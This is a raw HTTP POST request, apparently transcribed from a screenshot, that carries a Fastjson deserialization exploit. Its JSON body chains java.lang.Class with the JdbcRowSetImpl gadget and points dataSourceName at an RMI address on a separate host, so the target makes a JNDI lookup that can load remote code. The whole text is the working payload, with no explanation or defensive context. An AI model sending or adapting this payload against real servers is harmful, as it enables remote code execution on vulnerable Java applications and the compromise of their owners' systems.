 POST / HTTP/1.1
Host: 192.168.26.139:8090
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,es;q=0.7
Content-Length: 265
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.26.131:9999/dnslog",
"autoCommit":true
}
}